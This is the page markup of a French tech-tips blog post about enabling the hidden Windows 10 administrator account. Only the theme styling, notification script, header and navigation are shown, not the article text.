#fe4c1c;}#footer .circle_bar{stroke: #fe4c1c;}#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,.block-head-4.magazine2 #footer .tabs{border-color: #fe4c1c;}.magazine2:not(.block-head-4) #footer .tabs a:hover,.magazine2:not(.block-head-4) #footer .tabs .active a,.magazine1 #footer .tabs a:hover,.magazine1 #footer .tabs .active a,.block-head-4.magazine2 #footer .tabs.tabs .active a,.block-head-4.magazine2 #footer .tabs > .active a:before,.block-head-4.magazine2 #footer .tabs > li.active:nth-child(n) a:after,#footer .digital-rating-static,#footer .timeline-widget li a:hover .date:before,#footer #wp-calendar #today,#footer .posts-list-counter .posts-list-items li.widget-post-list:before,#footer .cat-counter span,#footer.dark-skin .the-global-title:after,#footer .button,#footer [type='submit'],#footer .spinner > div,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover,#footer .fullwidth-area .tagcloud a:hover{background-color: #fe4c1c;color: #FFFFFF;}.block-head-4.magazine2 #footer .tabs li a:hover{color: #e02e00;}.block-head-4.magazine2 #footer .tabs.tabs .active a:hover,#footer .widget.buddypress .item-options a.selected,#footer .widget.buddypress .item-options a.loading,#footer .tie-slider-nav span:hover{color: #FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/posts/5030" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=5030' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Factiver-compte-administrateur-cache-windows-10%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Factiver-compte-administrateur-cache-windows-10%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("http://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-5030 single-format-standard wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent has-custom-sticky-menu"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
							<div id="single-sticky-menu-contents">

							<div class="sticky-post-title">Comment activer le compte administrateur caché Windows 10</div>
		<div id="share-buttons-sticky_menu" class="share-buttons share-buttons-sticky_menu">
			<div class="share-links  icons-only share-rounded">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
									<div id="sticky-next-prev-posts" class="widget-pagination-wrapper ">
										<ul class="slider-arrow-nav">
											<li>
												<a class="prev-posts " href="https://www.astuce-tech.com/comment-ecouter-de-la-musique-gratuitement/" title="Previous post">
													<span class="tie-icon-angle-left" aria-hidden="true"></span>
													<span class="screen-reader-text">Previous post</span>
												</a>
											</li>
											<li>
												<a class="next-posts " href="https://www.astuce-tech.com/illimite-streaming-series-et-films-en-streaming/ " title="Next post">
													<span class="tie-icon-angle-right" aria-hidden="true"></span>
													<span class="screen-reader-text">Next post</span>
												</a>
											</li>
										</ul>
									</div>

									
							</div>
							


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7177 tie-current-menu menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment compresser une vidéo sans perdre de qualité ?" href="https://www.astuce-tech.com/comment-compresser-video-sans-perdre-qualite/" class="post-thumb"><img width="150" height="65" src="https://www.astuce-tech.com/wp-content/uploads/2022/04/compresser-une-video-sans-perte-de-qualite-gratuitement.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="comment compresser une vidéo sans perte de qualité gratuitement ?" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2022/04/compresser-une-video-sans-perte-de-qualite-gratuitement.jpg 696w, https://www.astuce-tech.com/wp-content/uploads/2022/04/compresser-une-video-sans-perte-de-qualite-gratuitement-300x129.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2022/04/compresser-une-video-sans-perte-de-qualite-gratuitement-150x65.jpg 150w, https://www.astuce-tech.com/wp-content/uploads/2022/04/compresser-une-video-sans-perte-de-qualite-gratuitement-450x194.jpg 450w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/comment-compresser-video-sans-perdre-qualite/">Comment compresser une vidéo sans perdre de qualité ?</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">25 avril 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="DeanOfWeb.com : Votre Destination pour des Astuces Informatiques, des Tutoriels, du Streaming, et des Jeux PC Captivants" href="https://www.astuce-tech.com/dean-of-web-astuces-jeux-streaming/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2023/10/Ajouter-un-titre-4-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Dean Of Web : nouveau site, astuce, jeux vidéo, streaming, manga" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/dean-of-web-astuces-jeux-streaming/">DeanOfWeb.com : Votre Destination pour des Astuces Informatiques, des Tutoriels, du Streaming, et des Jeux PC Captivants</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">23 octobre 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Full width Optimized" href="https://www.astuce-tech.com/full-width-optimized/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/z1.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/full-width-optimized/">Full width Optimized</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">30 janvier 2018</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top 6 des meilleurs sites gratuits pour regarder vos animes sans compte" href="https://www.astuce-tech.com/sites-gratuits-animes/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/07/Capture-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Meilleurs sites gratuits animes" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/sites-gratuits-animes/">Top 6 des meilleurs sites gratuits pour regarder vos animes sans compte</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">16 juillet 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
